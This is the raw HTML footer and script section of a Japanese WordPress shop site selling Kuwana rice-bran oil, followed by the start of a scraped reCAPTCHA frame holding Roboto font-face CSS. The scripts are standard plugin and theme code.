	<option value='https://komeabura.com/2014/09/'> 2014年9月 </option>
	<option value='https://komeabura.com/2014/08/'> 2014年8月 </option>
	<option value='https://komeabura.com/2014/04/'> 2014年4月 </option>
	<option value='https://komeabura.com/2014/03/'> 2014年3月 </option>
	<option value='https://komeabura.com/2014/01/'> 2014年1月 </option>
	<option value='https://komeabura.com/2013/12/'> 2013年12月 </option>
	<option value='https://komeabura.com/2013/11/'> 2013年11月 </option>
	<option value='https://komeabura.com/2013/10/'> 2013年10月 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</ul><ul><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">カテゴリー</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="https://komeabura.com/info/">お知らせ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://komeabura.com/blog/">ブログ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://komeabura.com/item/">商品</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://komeabura.com/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://komeabura.com/recipe/">泉由香理先生の桑名のこめ油レシピ</a>
</li>
</ul></div></div></ul><!-- /sidebar2 --></div>
<!-- //content --></div><div id="footer"><!-- フッター領域の開始 -->
<div id="footerbox" class="clearfix"><!-- フッターテキスト領域 -->
<div id="footertxt"><!-- フッター情報エリア -->
<p>桑名のこめ油　<span class="ftname">油清</span>（あぶせい）</p>
<div class="president">代表　近藤 清多佳</div>
<p>〒511-0822 三重県桑名市馬道1-31<br />
TEL.0594-22-4451</p>
<!-- /footertxt --></div>
<div id="footnavi"><!-- フッターナビエリア -->
<div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li><a href="https://komeabura.com/">ホーム<br /><span></span></a></li>
<li><a href="https://komeabura.com/about/">こめ油について<br /><span></span></a></li>
<li><a href="https://komeabura.com/absay/">油清について<br /><span></span></a></li>
<li><a href="https://komeabura.com/lineup/">商品のご案内<br /><span></span></a></li>
<li><a href="https://komeabura.com/accsess/">油清へのアクセス<br /><span></span></a></li>
<li><a href="https://komeabura.com/law/">特定商取引法の表示<br /><span></span></a></li>
<li><a href="https://komeabura.com/inquiry/">お問い合わせ<br /><span></span></a></li>
<li><a href="https://komeabura.com/usces-cart/">カートを見る<br /><span></span></a></li>
</ul></div><!-- /footnavi --></div>
<!-- /footerbox --></div>
<div id="copyright"><!-- コピーライト表記エリア -->
Copyright
&copy;
2001-
2026<a href="https://komeabura.com">
桑名のこめ油（米油） 油清</a>.
All
Rights
Reservred.
<div id="powered"><!-- テーマ開発者表記 -->
Powered
by
<a href="https://ja.wordpress.org/" tarhet="_blank">WordPress</a>
&amp;
<a href="http://fhm.jp/aqua-flow" tarhet="_blank">AquaFlow</a>
theme
designed
by
<a href="https://fhm.jp/">faith</a>.
<!-- /powered --></div>
<!-- /copyright --></div>
<div id="pageup"><!-- 上に戻る -->
<a href="#container">
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2013%2065'%3E%3C/svg%3E" data-src="https://komeabura.com/sys/wp-content/themes/aqua_flow/images/pageUp.png" width="13" height="65" alt="PageTop">
</a><!-- /pageup --></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/sys/wp-*.php","/sys/wp-admin/*","/sys/wp-content/uploads/*","/sys/wp-content/*","/sys/wp-content/plugins/*","/sys/wp-content/themes/welcart_basic-child/*","/sys/wp-content/themes/aqua_flow/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		uscesL10n = {
			
			'ajaxurl': "https://komeabura.com/sys/wp-admin/admin-ajax.php",
			'loaderurl': "https://komeabura.com/sys/wp-content/plugins/usc-e-shop/images/loading.gif",
			'post_id': "1188",
			'cart_number': "148",
			'is_cart_row': false,
			'opt_esse': new Array(  ),
			'opt_means': new Array(  ),
			'mes_opts': new Array(  ),
			'key_opts': new Array(  ),
			'previous_url': "https://komeabura.com",
			'itemRestriction': "",
			'itemOrderAcceptable': "0",
			'uscespage': "",
			'uscesid': "MGE4M2UzNjUxOTU2MjNjNWNiOGYxMWRjNGNjN2IwMGE3Mzk1NmNlOTg0MmMzNTRjX2FjdGluZ18wX0E%3D",
			'wc_nonce': "e5b99c99f7"
		}
	</script>
	<script type='text/javascript' src='https://komeabura.com/sys/wp-content/plugins/usc-e-shop/js/usces_cart.js'></script>
			<!-- Welcart version : v2.11.27.2601211 -->
<script type="text/javascript" src="https://komeabura.com/sys/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://komeabura.com/sys/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://komeabura.com/sys/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/komeabura.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://komeabura.com/sys/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LefK-8cAAAAAJ3Bee4Y8RpwvglpDGXp0l2am-Dp&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://komeabura.com/sys/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LefK-8cAAAAAJ3Bee4Y8RpwvglpDGXp0l2am-Dp",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://komeabura.com/sys/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://komeabura.com/sys/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" src="https://komeabura.com/sys/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
<script type="text/javascript" src="https://komeabura.com/sys/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"6","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.7","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"\u524d\u306e\u753b\u50cf","nextLinkTitle":"\u6b21\u306e\u753b\u50cf","closeTitle":"\u30ae\u30e3\u30e9\u30ea\u30fc\u3092\u9589\u3058\u308b","image":"\u753b\u50cf ","of":"\u306e","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","pause":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u4e00\u6642\u505c\u6b62\u3059\u308b)","play":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u518d\u751f\u3059\u308b)"};
//# sourceURL=wp-jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeabura.com/sys/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://komeabura.com/sys/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://komeabura.com/sys/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- /footer --></div>
<!-- /container --></div>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://komeabura.com/sys/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

オブジェクトキャッシュ 34/246 オブジェクトが APC を使用中
Disk: Enhanced  を使用したページ キャッシュ
遅延読み込み

Served from: komeabura.com @ 2026-01-28 18:47:19 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LefK-8cAAAAAJ3Bee4Y8RpwvglpDGXp0l2am-Dp&co=aHR0cHM6Ly9rb21lYWJ1cmEuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3579vuyx59ep
body_size: 48862
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
